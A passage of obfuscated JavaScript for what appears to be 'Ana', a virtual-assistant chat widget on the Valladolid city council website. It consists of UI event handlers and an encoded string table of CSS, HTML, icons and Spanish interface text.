_0x1c6870=_0x13e520;_0x58c758[_0x1c6870(0x771)](fetch,_0x58c758[_0x1c6870(0x572)]);}function _0x3a2570(_0x2c19b3){const _0x5a04d0=_0x13e520;if(_0x58c758[_0x5a04d0(0x88b)](_0x2c19b3[_0x5a04d0(0x140)],0x4b*0x47+-0x49*0x61+0x6e9))return _0x58c758[_0x5a04d0(0x1e5)](_0x14f95e),![];}function _0x268177(){const _0x5e05cf=_0x13e520;return document[_0x5e05cf(0x30f)+_0x5e05cf(0x6d8)](_0x58c758[_0x5e05cf(0x5a7)])[_0x5e05cf(0x840)](),![];}function _0x10ac04(){const _0x323e09=_0x13e520;return document[_0x323e09(0x30f)+_0x323e09(0x6d8)](_0x58c758[_0x323e09(0x5a7)])[_0x323e09(0x4dc)](),![];}_0x244c35['on'](_0x3697b2[_0x13e520(0x2c3)],_0x40e9c8),_0x438a0f['on'](_0x3697b2[_0x13e520(0x2c3)],_0x40e9c8),_0x3808b9['on'](_0x3697b2[_0x13e520(0x2c3)],_0xec250c),_0x48b708['on'](_0x3697b2[_0x13e520(0x2c3)],_0x4b79cc),_0x58ff34['on'](_0x3697b2[_0x13e520(0x2c3)],_0x14f95e),_0x496ffa['on'](_0x3697b2[_0x13e520(0x2c3)],_0x113302),_0x2fee3e['on'](_0x3697b2[_0x13e520(0x2c3)],_0x268177),_0xa23811['on'](_0x3697b2[_0x13e520(0x2c3)],_0x10ac04),_0x3697b2[_0x13e520(0x8b1)](setTimeout,()=>{const _0x474608=_0x13e520;_0x5e6d4e?.[_0x474608(0x8df)]&&_0x5e6d4e[0x1518+0x11*0x22d+-0x3a15][_0x474608(0x433)+_0x474608(0x6f1)](_0x58c758[_0x474608(0x7c0)],_0x3a2570);},0x1ad8+0x1*0x72b+-0x97*0x39),_0x3697b2[_0x13e520(0x26a)](_0x164017,window)['on'](_0x3697b2[_0x13e520(0x539)],_0x3b495d);}(jQuery));})()));function _0x5100(_0xd01d87,_0x12a392){_0xd01d87=_0xd01d87-(0x2f9*-0xb+0x1dea+0x3be);const _0x51091b=_0x46e2();let _0x4aa5f9=_0x51091b[_0xd01d87];return _0x4aa5f9;}function _0x46e2(){const _0x5b9a28=['e:\x2016px;\x0a\x20','\x20\x20\x20\x20\x20\x20\x20\x20<s','ht:\x203px;\x0a\x20','y\x20Ana,\x0a\x20\x20t','75h-1.5zM5','hat\x22>\x0a\x20\x20\x20\x20','adient(120','\x20\x20\x20\x20\x20\x20<pat','91;\x0a\x20\x20\x20\x20\x20\x20','\x20wrap;\x0a\x20\x20\x20',':\x209991;\x0a\x20\x20','aMEvm','000;\x0a\x20\x20\x20\x20\x20','ual\x22\x20src=\x22','\x20\x20\x20\x20paddin','on\x20class=\x22','\x22\x20stroke-l','\x20\x20\x20\x20\x20\x20\x20\x20ju','ding:\x207px\x20','efore\x20{\x0a\x20\x20','ntidades\x20d','ge-close\x20{',',\x200.2);\x0a\x20\x20','\x20\x20\x20\x20\x20\x20\x20\x20\x20}','r(0,\x200,\x200.',',\x20una\x20tecn','\x20class=\x22in','\x20\x20\x20\x20\x20\x20\x20\x20\x20w','t=\x2225px\x22\x20v','3.org/2000','.maximized','\x20\x20\x20\x20\x20\x20text','995\x2016.899','\x20\x20\x20\x20\x20\x20\x20\x20<r','-personal\x20','=\x22message-','ent','eY(-10px);','.message-s','le(1);\x0a\x20\x20\x20','oJFBJ','4.75\x2015.76','\x20sigo\x20perf','\x20\x20\x20\x20\x20\x20\x20\x20\x20h','ifZZU','dth:\x20100%;','in:\x20-0.5em','10px\x200;\x0a\x20\x20','trix3d(0,\x20','dden;\x0a\x20\x20\x20\x20','-between;\x0a','e-box\x20{\x0a\x20\x20','\x20\x20\x20\x20\x20\x20\x20.li','6zM15.767\x20','\x20\x20\x20\x20positi','scaleY(0.8','\x20\x20font-siz','\x2038\x20L\x2029\x203','v-3.733h-1','33v1.5zM18','\x20<div\x20clas','n\x20el\x20Ayunt','wxZMl','ght=\x2223\x22\x20v','\x2020px;\x0a\x20\x20\x20','TxdJa','\x20\x20\x20\x20\x20anima','h:\x20calc(10','\x20\x20\x20\x20\x20\x20\x20\x20><','atar\x20{\x0a\x20\x20\x20','CugCz','emas\x20relac','1,54.5293,','nismo','over,\x0a\x20\x20\x20\x20','olor:\x20whit','\x20\x20\x20\x20\x20\x20\x20\x20mi','\x20\x20\x20\x20\x20\x20\x20\x20#a','\x20\x20\x20z-index','l=\x22white\x22/','\x20\x20\x20\x20\x20\x20\x20\x20wi','CleMW','\x20\x20\x20\x20\x20\x20marg','\x20\x20\x20\x20font-s','y\x20pacienci','utline:\x200;','\x20padding-b','achments-l','on-delay:\x20','\x20\x20\x20\x20\x20align','innerText','descriptio','\x20\x20\x20\x20\x20\x20\x20mar','.97\x204.97l-','ne\x20!import','9,\x200,\x200,\x200','75-.75s-.3','g\x20width=\x222','d\x22\x20stroke-','class=\x22ico','a></p>\x0a\x20\x20\x20','=\x22lia-chat','og-close','or:\x20','75.75v-1.5','1fa39e35b0','\x200,\x200.991,','100%','iv>\x0a\x20\x20\x20\x20</','\x20-17px;\x0a\x20\x20','hasClass','olvNW','t:\x20bold;\x0a\x20','75\x200\x200\x200\x200','c(100vw\x20-\x20','\x20\x20\x20\x20margin','.151,\x200,\x200','erflow:\x20hi',':\x20-60px;\x0a\x20','text','\x20\x20\x20\x20<body>','Fsdku','97\x2020.03a.','chat-actio','nput','\x20\x20\x20.messag','15,\x201)\x20alt','nsform:\x20ma','XMSsz','ght:\x20100%;','t:\x205px;\x0a\x20\x20','ura','6.75.75.75','r:\x20pointer','\x20\x20\x20right:\x20','form:\x20tran','n\x20podría\x20s','ssages\x20.me','image:hove','d-image:ho','#c7b3ff;\x0a\x20','ex:\x209992;\x0a','0.3s;\x0a\x20\x20\x20\x20','/css?famil','bottom:\x2010','\x20xmlns=\x22ht','0,\x200,\x200.97','.212,\x200,\x200','eft;\x0a\x20\x20\x20\x20\x20','6l-1.06-1.','\x200;\x0a\x20\x20\x20\x20\x20\x20','\x20}\x0a\x20\x20\x20\x20\x20\x20\x20','yCkrq','#agent-set','s=\x22chat-ac','position:\x20','IYetz','\x20\x20\x20margin:','\x209.233C4.7','sform:\x20sca','7\x2017L16.89','UJMJJ','\x2036\x20L\x2021\x203','\x22Flat\x22\x20xml','\x20AVA\x20puede','case;\x0a\x20\x20\x20\x20','\x20\x20</div>\x0a\x20','.75\x205.5V9.','showModal','n-height:\x20','.233\x206.25c','-.75v1.5zM','2\x22\x20target=',',\x201,\x200,\x200,','\x0a\x20\x20\x20\x20<div\x20','click','answer','%\x20{\x0a\x20\x20\x20\x20\x20\x20','2-digit','ht:\x2035px;\x0a','\x20\x20\x20\x20\x20\x20\x20hei','tton\x22>\x0a\x20\x20\x20','essages-co','L\x2023\x2036\x20L\x20','ZvsFP','.06\x201.06l1','\x200.5rem;\x0a\x20','hat-conten','\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20','048,\x200,\x200,','radius:\x2050','json','\x20\x20\x20\x20\x20\x20\x20}\x0a\x20','le(1.25);\x0a','ve\x20{\x0a\x20\x20\x20\x20\x20','grandes\x20ca','nd-color:\x20','1.414-1.41',',\x200,\x201,\x200,','tom:\x20168px','an.icon\x20{\x0a','/www.w3.or','\x20scale(1);','L\x2021\x2021\x20z\x22','36.75.75.7','ll\x200.45s\x20c','der-radius',':\x20matrix3d','ils[open]\x20','\x20\x20\x20\x20\x20}\x0a\x20\x20\x20','-5-5-1.06\x20','pAgDR','t:\x20\x22\x22;\x0a\x20\x20\x20','nACye','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','tial-scale','233h1.5V5.','nt\x20#lia-ch','\x20\x20\x20\x20\x20\x20box-','gn-items:\x20','SbUdj','1770822TSeemq','\x20\x20\x20\x20<path\x20','\x20<span\x20cla','width:\x20cal',';\x0a\x20\x20\x20\x20\x20\x20\x20\x20','ackground-','\x200\x200\x201rem;','\x20\x20\x20\x20\x20justi','mized\x20.att','\x2023\x20L\x2022\x202','nCZvB','end;\x0a\x20\x20\x20\x20\x20','flow:\x20hidd','\x201.06-1.06','tyle>\x0a\x20\x20\x20\x20','nk\x0a\x20\x20\x20\x20\x20\x20\x20','\x22\x20href=\x22da','over,\x20.age','class=\x22res','split','ecerte\x20res','ory\x22>\x20Eleg','bimMQ','\x20left;\x0a\x20\x20\x20','COMPANY_CO','\x20\x20\x20\x20\x20posit','nsform:\x20up','LzyWD','ight:\x20none','\x20\x20\x20\x20\x20\x20\x20<fi','ze:\x2016px;\x0a','65px;\x0a\x20\x20\x20\x20','display','5px\x2030px\x20r','mage\x20{\x0a\x20\x20\x20','ant;\x0a\x20\x20\x20\x20\x20','0,\x201,\x200,\x200','te;\x0a\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20color:','25H19.5v-1','keyup','e\x20h2\x20{\x0a\x20\x20\x20','a\x20mejor\x20at','lay:\x20block','shadow:\x200\x20','idth:\x20100%','-height:\x201','tton-messa','\x20\x20\x20\x20\x20<summ','\x0a\x20\x20\x20\x20\x20\x20\x20\x20@','-stream;ba','mary\x20{\x0a\x20\x20\x20','xhXxF','olor:\x20#004','unload','\x20\x20\x20letter-','tems:\x20cent','OTkVL','30px;\x0a\x20\x20\x20\x20','y:\x20none;\x0a\x20','FlTIk','e;\x22>$1</a>','IKTrj','8.78906A16','ge.message','able=0\x22/>\x0a','ground:\x20#f','\x20\x20\x20\x20.lia-c','fixed;\x0a\x20\x20\x20','prepend','ne;\x0a\x20\x20\x20\x20\x20\x20','olor:\x20tran','5e90d09c2a','p\x22>\x0a\x20\x20\x20\x20\x20\x20','\x200,\x200,\x201.0','.run.app/c','gure\x20class','86\x204.75\x205.','-top:\x201px\x20','s-.336-.75','tAiYz','replace','0,\x201);\x0a\x20\x20\x20','solid\x20rgba','toString','59179A16.0','SkUcR','GPWgX','ze-chat\x20{\x0a','5\x205\x201.06\x201','jvqlT','close\x22>\x0a\x20\x20','\x202\x2025\x20C\x202\x20','ght:\x20bold;','none;\x0a\x20\x20\x20\x20','entar\x20mis\x20','\x20flex:\x200\x201','=\x22timestam','hadow:\x200\x205','t\x20p\x20{\x0a\x20\x20\x20\x20','\x20\x20\x20\x20\x20heigh','09824\x204\x2046','\x201);\x0a\x20\x20\x20\x20\x20','A\x203\x203\x200\x200\x20','https://li','ión.\x20Agrad','length','\x20\x20\x20\x20\x20\x20\x20wid','OXhCr','ean\x20comple','\x20\x20right:\x200','0\x201.06\x201.0','nter;\x0a\x20\x20\x20\x20','d=\x22info-di','\x20\x20\x20\x20\x20\x20.lia','\x2017.414\x203.','671435ETJIjl','mlIWg','g=\x22es\x22>\x0a\x20\x20','doc','\x20\x20\x20\x20\x20\x20\x20\x20di','tamente\x20ex','\x20\x20\x20\x20</span','ages-conte','te\x20Virtual','box\x22>\x0a\x20\x20\x20\x20','jRPnr','EwjCU','right','deg,\x20#dacc','atrix3d(1.','ght:\x20100dv','\x20\x20\x20\x20height','olor:\x20rgba','er:\x201px\x20so','\x20\x20\x20\x20\x20\x20#lia','chat.maxim','\x20user-scal','trix3d(0.9','\x20\x20\x20\x20\x20\x20\x20pos','\x20\x20\x20width:\x20','LDtSq','\x20\x20\x20\x2052.15%','attributes','79,\x200,\x200,\x20','\x20\x20\x20\x20\x20\x20\x20\x20ma','LcEtj','bold;\x0a\x20\x20\x20\x20','chat-butto','ton\x20id=\x22ag','stify-cont','e-box\x20.mes',';\x22>','troke-line','5.75\x200\x201\x200','0\x201.06-1.0','pVLsJ','.03\x2018.97l','QFdUd','pace:\x20nowr','icon','DwkyU','dadano.\x0aUt','\x20\x20\x20flex-di','\x20\x20color:\x20','pen>\x0a\x20\x20\x20\x20\x20','innerHTML','\x0a\x20\x20\x20\x20\x20\x20<sv','ize-chat,\x0a','ir\x20otra\x20ca','\x20\x20\x20\x20\x20\x20\x20#ag',':\x2014px;\x0a\x20\x20','\x20border-to','.03L9.97\x201','.309295\x2037','\x20\x20\x20</butto','ht:\x20700px;','addClass','iIzna','agent-key','FGZmi','setItem','\x20bottom:\x20-','lid\x20#ccc;\x0a','tings-info','5.75\x200\x200\x200','0vw;\x0a\x20\x20\x20\x20\x20','getMinutes','787bb7f957',':\x20none\x20!im','a.valladol','5\x22\x20stroke=','\x20\x20#agent-s','zM9.233\x2020','</div>\x0a\x20\x20\x20','nCufR','s:\x205px;\x0a\x20\x20','tas.\x20Por\x20t','t:\x20100px;\x0a','</svg>\x0a\x20\x20\x20','30px\x20rgba(','748193WHvOAA','ight=\x2224px','-size:\x2012p','zM6.25\x205.5','gqgYR','o\x20ayudarte','\x20\x20justify-','margin-top','\x20\x20\x20\x20\x20\x20\x20\x20#l','ffff;\x0a\x20\x20\x20\x20','\x20\x20<head>\x0a\x20','ight:\x20bold','Actividade','-add-image','er-select:','-button-av','moOin','\x220px\x22\x20widt','\x20textarea:','\x200.5);\x0a\x20\x20\x20','\x20span::aft','keyCode','ke=\x22#000\x22\x20','.5zM5.5\x2020','4c55e5d0f0','\x20\x20\x20\x20backgr','.06\x201.06zM','NKBCw','13.97a.75.','0\x2050\x2050\x22><','v1.5zM18.7','4f1567fe93','8Z\x22/>\x0a\x20\x20\x20\x20','id=\x22lia-ch','.5h1.5zM20','.message-b','fo-dialog-','0.3);\x0a\x20\x20\x20\x20','gap:\x207px;\x0a',':\x20none;\x0a\x20\x20','<a\x20href=\x22$','OxVll','YkwOu','\x20\x20width:\x202','\x22>\x0a\x20\x20\x20\x20\x20\x20\x20','-index:\x2099','\x20\x20\x20\x20\x20\x20righ','.lia-chat','\x20\x20\x20positio','\x20\x20border-t','347896oVNHuI','center;\x0a\x20\x20','\x20\x20\x20\x20width:','px\x2030px\x20rg','ge.loading','\x200,\x201);\x0a\x20\x20','path\x20d=\x22M2','\x20\x20\x20#agent-','ges\x22>\x0a\x20\x20\x20\x20','a-chat\x20{\x0a\x20','XqZpT','\x20\x20\x20\x20\x20\x20\x20\x20bo','\x20\x20\x20top:\x205p','xPhvz','olid.es/es','5\x2019.5c0\x20.','ory\x20{\x0a\x20\x20\x20\x20','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20','.87132,15.','ight;\x0a\x20\x20\x20\x20','7\x2011.03a.7','ubmit',':\x20translat','2000/svg\x22\x20','tton\x20id=\x22l','AoNsI','ments-list','33h-1.5V19','-avatar\x22>\x0a','ttachments','chat','gent-key=\x22','12.309295\x20','orm:\x20scale','\x20\x20\x20\x20\x20\x20back','\x20\x20\x20\x20\x20\x20<tex','y=Open+San','inite;\x0a\x20\x20\x20','essage-sub','\x20\x20\x20\x20\x20\x20disp','ath\x20d=\x22M12','d,\x20no\x20comp','op:\x201px\x20so','inejoin=\x22r','6\x2036.60982','-personal:','0e2658665e','rder-radiu','on:\x20relati','5px\x22\x20heigh','\x20\x20\x20\x20\x20\x20<div','ng-right:\x20','mmary\x22\x20>\x0a\x20','DixWv','istente\x20vi','@keyframes','an>','ta:applica','::before,\x0a','\x205px;\x0a\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20<svg','asistente\x20','El\x20Asisten','06zM6.25\x209','argin-left','\x20\x20\x20\x20\x20\x20<met','5\x204\x20z\x20M\x2025','6H136a8,8,','trigger','nEnIW','\x20backgroun','}\x0a\x20\x20\x20\x20\x20\x20\x20\x20','\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20','\x20me\x20esfuer','UNlOI','zo\x20por\x20ofr','25\x2011\x20z\x20M\x20','\x20\x20\x20\x20\x20\x20\x20\x20ba','\x20\x20\x20\x20\x20\x20deta','iewBox=\x220\x20','\x20-0.25em\x200','71073aed50','radius:\x208p','sage.new\x20a','-chat\x20{\x0a\x20\x20','-font-cult','info-dialo','SHxQW','\x20\x20\x20\x20\x20\x20\x20\x20@k','\x20C\x2013.3901','<strong>$1','teUAK','\x20\x20\x20\x20\x20\x20\x20\x20.r','\x0a\x20\x20<!DOCTY','\x22>\x20</span>','sage-add-i','rsonal\x22>','at-title\x20h','\x20\x20\x20\x20\x20</det','\x20\x20\x20\x20\x20\x20<but','sition:\x20ab','SaDXV','\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20','5.5\x209.983s','JvpQR','tton\x20img\x20{','\x20white;\x0a\x20\x20','\x20\x20\x20\x20\x20\x20.att','\x20\x20.lia-cha','gent-setti','48,\x200,\x200,\x20','ding:\x2020px','nzada\x20que\x20','\x20\x20\x20\x20\x20color','QQnDS','\x20\x20\x20\x20\x20\x20\x20bac','\x20\x20\x20\x20displa','ljbdv','none','\x20overflow-','\x20\x20float:\x20r','-items:\x20ce','vgrWJ','minimize-c','.609824\x204\x20','ge-box\x20.me','<button\x20cl','-20px;\x0a\x20\x20\x20','IVmrT','_blank\x22\x20st','\x20\x20transfor','aymLD','.5zM6.03\x202','6l7.293-7.','s\x20personal','.5zM4.97\x206','mRDby','RKDGi','3\x2015.03a.7','1,\x200,\x200,\x200','\x20\x20\x20gap:\x2010','\x20max-width','/valladoli','sition:\x20re','\x20\x20\x20\x20\x20\x20colo','5s.336.75.','\x20\x20\x20align-i','7.414z\x22\x20fi','attachedFi','0f0f0;\x0a\x20\x20\x20','AgCcW','\x0a\x20\x20\x20\x20\x20\x20\x20\x20}','tings','v1.5zM6.03','\x20\x20\x20\x20\x20line-','panel\x22>\x20','00001L16.8','-1.06zM9.9','\x20en\x20los\x20si','\x20\x20\x20\x20\x20\x20\x20ove','idden;\x0a\x20\x20\x20','\x20fill=\x22','t-title\x22>\x0a','ontent\x22></','48\x2025\x2048\x20C','\x20\x20\x20\x20conten','load=\x22','eak-all;\x20c','esize-chat','Aobrv','\x20100%;\x0a\x20\x20\x20','ialog>','336.75-.75','essage-inp','-list\x20{\x0a\x20\x20','\x20\x20\x20\x20\x20\x20\x20ali','\x20right:\x205p','CByim','appendTo','RUgby','\x20center;\x0a\x20','t=\x2224\x22\x20fil','\x200,\x200,\x201);','jjqaw','sUgap','hat-button','0,\x201.007,\x20','splay:\x20blo','x-height:\x20','.32%\x20{\x0a\x20\x20\x20','ut\x22\x0a\x20\x20\x20\x20\x20\x20','\x20<div>\x0a\x20\x20\x20','\x20\x20\x20\x20\x20\x20left','FLdzQ','.message.l','x;\x0a\x20\x20\x20\x20\x20\x20}','\x20\x20display:','5S4.75\x205.0','\x20\x20\x20\x20\x20\x2035.5','mation:\x20ba','\x20\x20\x20\x20\x20\x20\x20\x20<h','ion:\x20row;\x0a','\x20none;\x0a\x20\x20\x20','<path\x20d=\x22M','\x20\x20\x20\x20\x20\x20\x20\x20\x20b','_blank\x22>[','span>','MqZSQ','y\x20Ana,\x20tu\x20','\x20\x20\x20\x20\x20\x20over','Instalacio','settings\x20{','chat-title','ings-categ','form:\x20matr','tainer\x20{\x0a\x20','\x20span.icon','<span></sp','27\x2038\x20L\x2028','s=\x22lia-cha','.25c.414\x200','PE\x20html>\x0a\x20','</a>','\x20\x20\x20\x20\x20\x20.inf','ottom:\x20-4p','-.336-.75-',':\x20\x22\x22;\x0a\x20\x20\x20\x20','us\x20respues','ight:\x200;\x0a\x20','\x22/></svg>\x0a','\x20\x20\x20Estás\x20e','\x0a\x20\x20¿En\x20qué','.5h-3.733v','eyframes\x20b','capacidade','\x20\x20\x20\x20\x20\x20\x20\x20le','87132,0,0,','4px\x20solid\x20','\x20\x20\x20\x20\x20\x20.mes','mit,\x0a\x20\x20\x20\x20\x20','prop','CUvDY','message-bo','t-title\x20h1','ottom:\x2030p','d-client/i','\x20\x20\x20\x20justif','ttp://www.','css','\x20\x20\x20\x20\x20\x20\x20z-i','puestas\x20pr','-break:\x20br','now','getItem','border-rad','age\x20.times','6\x201.06zM13','\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20','display:\x20f','rtificial\x20','00042,0,0,','\x20\x20\x20\x20\x20\x20\x20</d','adcefda174',':\x2010px;\x0a\x20\x20','\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a','&session_i','1.74023,15','122px);\x0a\x20\x20','\x20\x20align-it','FgHpy','NTRAST_COL','posible\x20qu','\x20\x20\x20\x20transf','Ndtnk','\x20margin-ri','\x20\x20\x20\x20\x20\x20\x20\x20\x200','\x20\x20\x20font-si','vg\x20width=\x22','/aviso-leg','fosAx','aOHUm','HrSrz','bnLWB','\x2045px;\x0a\x20\x20\x20','a-chat\x20.me','x\x20.message','aeDKf','\x20\x209.41%\x20{\x0a','button','093b437189','eight:\x20105','transform:','0.8);\x0a\x20\x20\x20\x20','y-title\x22>\x0a','UfZQC','tarea\x0a\x20\x20\x20\x20','cTmkT','\x20.messages','black;\x0a\x20\x20\x20','1|4|0|2|3','302b0dc6b4','trim','tion-delay','0%\x20{\x0a\x20\x20\x20\x20\x20','value','onContaine','matrix3d(1','ecoration:','\x20\x20\x20\x20\x20backg','idth:\x20235p','\x0a\x20\x20\x20\x20\x20\x20\x20\x20#','ius:\x205px;\x0a','\x20\x20\x20\x20\x20\x20\x20fon','sages\x20.mes','\x20\x20\x20\x20\x20left:','fill=\x22none','pqfxJ','fo-dialog\x20','\x202rem;\x0a\x20\x20\x20','htyOG','.97\x209.97a.','o-dialog-c','ngs-label\x20','www.vallad','eft:\x205px\x20s','f;\x0a\x20\x20\x20\x20\x20\x20\x20','linejoin=\x22','kTnsR','isible\x20{\x0a\x20','ght:\x20100px','ENZcq','=\x22https://','\x20\x20\x20\x20\x20\x20\x20cur','.414\x200\x20.75','new','trabaja\x20ar','th:\x20100%;\x0a','\x20\x20\x20\x20\x20\x20\x20\x20\x20c','&quot;','\x20font-size','9.5\x2020.25c','attr','nt-size:\x202','content:\x20c','huBpW','\x20\x20\x20\x20</div>','t:\x2018px;\x0a\x20','\x20puedo\x20ayu','ssage.load','o\x20y\x20evoluc','\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20','summary\x20sp','ox=\x220\x200\x2025','splay:\x20fle','stroke-lin','each',':\x20hidden;\x0a','</h1>\x0a\x20\x20\x20\x20','StpoT','ft:\x2050%;\x0a\x20','\x2048\x2048\x2037.','\x20\x20\x20\x20\x20\x20}\x0a\x20\x20','llipsis;\x0a\x20','ersión\x20y\x20e','ia-chat-bu','auto;\x0a\x20\x20\x20\x20','1.03l1.06-','ap;\x0a\x20\x20\x20\x20\x20\x20','ar\x20img\x20{\x0a\x20','g:\x200;\x0a\x20\x20\x20\x20','age::befor','essage.loa','content\x20{\x0a','17.60156L6','scribe\x20aqu',')\x20{\x0a\x20\x20\x20\x20\x20\x20','XoQAK','szhQM','1.06-5-5-1','-button\x22\x20a','\x20\x20box-shad','normal;\x0a\x20\x20','\x20bounce\x20{\x0a',':\x203px\x207px;','ht=\x2224\x22><p','\x20\x20font-wei','map',',\x200,\x200,\x201.','\x20padding:\x20','\x20\x20\x20\x20\x20\x20\x20\x20<d','sqYBQ','\x20.title-av','19.44727l1','\x20\x20\x20\x20\x20min-w','sytKE','\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20','5px;\x0a\x20\x20\x20\x20\x20','ow:\x200\x205px\x20','34e0d03e95','sage-close','m;\x0a\x20\x20\x20\x20\x20\x20\x20','at-consent','4\x2036.60982',';\x0a\x20\x20\x20\x20\x20\x20}\x0a','\x20\x20\x20\x20\x20\x20\x20col','\x22></path><','4\x20A\x203\x203\x200\x20','appendChil','\x20\x20\x20color:\x20','ute;\x0a\x20\x20\x20\x20\x20','-chat.maxi','ología\x20ava',');\x0a\x20\x20\x20\x20\x20\x20\x20','ErPQN','87;\x20text-d','>\x0a\x20\x20\x20\x20\x20\x20<s','goefZ','ilizo\x20inte','\x20\x20cursor:\x20','ails>',',\x201);\x0a\x20\x20\x20\x20','ettings-in','DKzRw','e:\x203rem;\x0a\x20','dolid</h2>','div','4\x2046\x2025\x2046','tom:\x20-6px;','#message-a','fonts.goog','0,0,0,0-16','in:\x200;\x0a\x20\x20\x20','#agent-pan','.06\x200\x20.75.','getElement',':\x200;\x0a\x20\x20\x20\x20\x20','line-heigh','title-avat',':\x20#fff;\x0a\x20\x20','\x20\x20\x20\x20\x20\x20tran','06zM15.03\x20','magenes/24','\x0a\x20\x20\x20\x20\x20\x20\x20\x20.','ass=\x22info-','lDGcl','\x200.5em;\x0a\x20\x20','t-settings','flex-direc','CHATBOT_AP','new\x20.attac','<span\x20id=\x22','.lia-chat-','BMTJF','essage\x20{\x0a\x20','ia-chat.ma','n-left:\x207p','\x20600px;\x0a\x20\x20','\x20text-alig','\x20\x20height:\x20','0;\x0a\x20\x20\x20\x20\x20\x20\x20','</strong>','\x20pre-wrap;',':\x2050%;\x0a\x20\x20\x20','210px;\x0a\x20\x20\x20','utline:\x20no','\x20\x20\x20animati','min-width:','-button\x22>C','r:\x20black;\x0a','nstante\x20en','LIASID','75v-1.5zM9','nd:\x20','\x20height:\x201','-.336.75-.','-18.14648-','ia-chat\x20.a','on\x20{\x0a\x20\x20\x20\x20\x20','valladolid','a\x20como\x20ciu','lor:\x20#004B','8.75\x209.233','JsVFK','\x20\x20\x20\x20\x20box-s','=\x22http://w','tegoría\x20</','LOR','x=\x220px\x22\x20y=','-font-prof','5.5c0-.414','nes','\x20rotate(18','5-.75s-.75','h;\x0a\x20\x20\x20\x20\x20\x20\x20','cap=\x22round','dth:\x2020px;','guientes\x20t','ión\x20para\x20m','1\x200\x201.06\x201','gs-info\x22>','\x200,\x200,\x200.1','verifica\x20s','\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20','avatar\x20{\x0a\x20','\x2010px\x0a\x20\x20\x20\x20','ble-Light-','\x201.06l1.06','LNXeu','151,\x200,\x200,','kground:\x20#','-consent\x20{','x:\x209991;\x0a\x20','width:\x20100','startsWith','meString','\x20span\x20{\x0a\x20\x20','ONUYa','\x20</figure>','36-.75-.75','ontinua\x20y\x20',':\x203px;\x0a\x20\x20\x20','lid\x20','\x20\x20\x20\x20</butt','\x20\x20\x20\x20}\x0a\x20\x20\x20\x20','or:\x20black;','1.06zM11.0','bel\x22></spa','\x20\x20\x20\x20\x20\x20\x20\x20\x20r','=1,\x20maximu','x:\x20hidden;','actas.\x0aEl\x20','d=\x22M17\x209.5','0,\x200.2);\x0a\x20','WQHhw','68.915,94.','\x20\x20\x20\x20\x20botto','ion:\x20absol','al\x22\x20target','d(0.883,\x200','>\x0a\x20\x20\x20\x20\x20\x20\x20\x20','tDGNe','bsolute;\x0a\x20','\x20\x20\x20\x20\x20width','nimation:\x20','path\x20d=\x22M\x20','25\x202\x20C\x2012.','parent;\x0a\x20\x20','ze:\x2012px;\x0a','ght:\x20.5rem','\x20\x20class=\x22m','key','se\x22>','\x20.75-.336.','oZxNq','e-submit:h','\x20pulse\x20{\x0a\x20','\x20\x20\x20\x20\x20\x20\x20gap','chments-su','text-align','ernate\x20inf','portant;\x0a\x20','(0,\x200,\x200,\x20',',\x200.999,\x200','\x20\x20\x20\x20\x20\x20\x20\x20.m','ast-child\x20','\x20\x20\x20\x20\x20\x20from','\x20\x20\x20\x20\x20.mess','atar\x22>','color:\x20#ff','0.25\x2015.76',':\x200.15s;\x0a\x20','\x20\x20\x20\x20\x20\x20\x20\x20po','fill=\x22','lor:\x20trans','n-items:\x20c','ondiciones','d:\x20#fff;\x0a\x20','ssage-atta','slateY(0)\x20','ximized\x20{\x0a','5\x204\x20C\x2036.6','\x20\x20\x20\x20\x20\x20\x20\x20\x20p','0deg);\x0a\x20\x20\x20','-chat-cont','\x20\x20\x20\x20\x20\x20\x20dis','ass=\x22title','\x20\x20\x20\x20\x20\x20@med','\x22\x20title=\x22','\x20charset=\x22','\x20flex-dire','in:\x200\x200;\x0a\x20','ackground:','hide','1|4|3|0|2|','31.626,128','\x20\x20\x20\x20\x20\x20\x20\x20de','1.414L12\x201','op:\x200;\x0a\x20\x20\x20','ll=\x22','at\x20.messag','870CjcgfU','ejorar\x20tu\x20','body','25\x20C\x204\x2013.','messages-c','e\x20virtual.','75.336-.75','\x0a\x20\x20\x20\x20\x20\x20<p>',':\x204px;\x0a\x20\x20\x20','p:\x2050%;\x0a\x20\x20','summary::-','iyLzC','336-.75-.7','isplay:\x20fl','\x20\x20\x20\x20\x20.agen','div>\x0a\x20\x20\x20\x20\x20','tion:\x20row;','75v-1.5zM1','ix3d(0.991','.25h3.733v','\x2011\x20A\x203\x203\x20','\x20\x20float:\x20l','yaHra','rder-top:\x20','\x20\x20\x20\x20\x20\x20\x20\x20fo','ent-settin','rsation','on:\x20absolu','\x20\x20\x20\x20to\x20{\x0a\x20','5zM20.03\x206','30px\x22\x20heig','fQHrQ','\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20','0\x2024\x2024\x22\x20f','336.75.75.','gin:\x2010px\x20','93;\x0a\x20\x20\x20\x20\x20\x20','maximized','.message.n',':\x2060px;\x0a\x20\x20','s=\x22attachm','\x20</div>\x0a\x20\x20',',\x200,\x201);\x0a\x20','_ana.png\x22>','translate(','.06-1.06zM','\x20\x20\x20\x20<span\x20','w:\x20hidden;','\x20\x20\x20\x20\x20\x20\x20\x20\x20<','\x20\x20\x20</div>\x0a','.5zM20.25\x20','e6714d6b50','1.06\x205\x205\x201','\x200,\x200,\x201,\x20','gin-right:','r:\x20none;\x0a\x20','DkEIp','agent-butt','tp://www.w','¿Cómo\x20pued','th:\x201000px','\x20calc(100v','f);\x0a\x20\x20\x20\x20\x20\x20','tSZwY','.info-dial','color:\x20','hIIvS','g\x20{\x0a\x20\x20\x20\x20\x20\x20','h\x20d=\x22M7\x207.','pointer;\x0a\x20','ge-submit\x22','olute;\x0a\x20\x20\x20','iero\x20infor','yvLwI','s\x20y\x20precis','\x20\x20\x20\x20\x20@medi','ized\x20{\x0a\x20\x20\x20','YoNBN','removeClas','lose\x20{\x0a\x20\x20\x20',':before,\x0a\x20','2\x20{\x0a\x20\x20\x20\x20\x20\x20'